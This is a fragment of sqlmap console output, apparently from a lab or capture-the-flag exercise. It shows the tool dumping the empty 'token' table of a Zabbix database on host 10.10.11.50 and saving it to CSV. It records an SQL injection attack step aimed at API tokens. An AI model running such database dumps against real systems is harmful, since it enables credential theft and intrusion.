 id
[02:47:14] [INFO] fetching entries for table 'token' in database 'zabbix'
[02:47:14] [INFO] fetching number of entries for table 'token' in database 'zabbix'
[02:47:14] [INFO] retrieved: 0
[02:47:23] [WARNING] table 'token' in database 'zabbix' appears to be empty
Database: zabbix
Table: token
[0 entries]
+--------+---------+----------------+-------+--------+----------+------------+------------+------------+------------+
| userid | tokenid | creator_userid | token | name   | status   | created_at | descriptia | expires_at | lastaccess |
+--------+---------+----------------+-------+--------+----------+------------+------------+------------+------------+
+--------+---------+----------------+-------+--------+----------+------------+------------+------------+------------+
[02:47:23] [INFO] table 'zabbix.token' dumped to CSV file '/home/twilight/.local/share/sqlmap/output/10.10.11.50/dump/zabbix/token.csv'
[02:47:23] [INFO] fetched data logged to text files under '/home/twilight/.local/share/sqlmap/output/10.10.11.50'
[*] ending @ 02:47:23 /2024-12-25/